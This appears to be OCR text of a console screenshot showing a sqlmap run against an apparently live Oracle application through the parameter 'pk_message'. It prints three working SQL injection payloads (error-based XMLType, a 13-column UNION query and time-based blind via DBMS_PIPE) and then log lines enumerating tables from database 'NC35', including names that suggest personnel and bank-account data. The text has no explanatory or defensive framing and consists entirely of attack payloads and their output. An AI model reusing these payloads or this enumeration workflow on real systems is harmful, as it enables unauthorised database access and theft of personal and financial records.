 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r d:\5.txt -p pk_message --tables -D ...
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: pk_message=1003271000000000YB2N' AND 3390=(SELECT UPPER(XMLType(CHR
(60)||CHR(58)||CHR(113)||CHR(122)||CHR(120)||CHR(119)||CHR(113)||(SELECT (CASE W
HEN (3390=3390) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(100)||CHR(107)||CHR
(97)||CHR(113)||CHR(62))) FROM DUAL) AND 'Ffoh'='Ffoh
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: pk_message=-1832' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(122
)||CHR(120)||CHR(119)||CHR(113)||CHR(101)||CHR(85)||CHR(73)||CHR(86)||CHR(109)||
CHR(110)||CHR(84)||CHR(120)||CHR(75)||CHR(122)||CHR(113)||CHR(100)||CHR(107)||CH
R(97)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: pk_message=1003271000000000YB2N' AND 4273=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(70)||CHR(98)||CHR(77)||CHR(85),5) AND 'BiLA'='BiLA
---
[16:02:44] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:02:44] [INFO] fetching tables for database: 'NC35'
[16:02:45] [INFO] the SQL query used returns 3004 entries
[16:02:45] [INFO] retrieved: "BD_JOBMNGFIL"
[16:02:45] [INFO] retrieved: "BD_JOBOBJPHA"
[16:02:46] [INFO] retrieved: "BD_JOBPHASE"
[16:02:46] [INFO] retrieved: "BD_JOBTYPE"
[16:02:46] [INFO] retrieved: "BD_MEASDOC"
[16:02:47] [INFO] retrieved: "BD_NODEPROPERTY"
[16:02:47] [INFO] retrieved: "BD_PAYTERM"
[16:02:48] [INFO] retrieved: "BD_PAYTERMCH"
[16:02:48] [INFO] retrieved: "BD_PRAYVSBUSI"
[16:02:48] [INFO] retrieved: "BD_PRODLINE"
[16:02:49] [INFO] retrieved: "BD_PRODUCE"
[16:02:49] [INFO] retrieved: "BD_PROPCTRL"
[16:02:49] [INFO] retrieved: "BD_PROPCTRLDETAIL"
[16:02:50] [INFO] retrieved: "BD_PROPCTRL_CELL"
[16:02:50] [INFO] retrieved: "BD_PSNACCBANK"
[16:02:51] [INFO] retrieved: "BD_PSNBASDOC"
[16:02:51] [INFO] retrieved: "BD_PSNCL"
[16:02:51] [INFO] retrieved: "BD_PSNDOC_CONS"
[16:02:52] [INFO] retrieved: "BD_PSNDOC_CONS_ITM"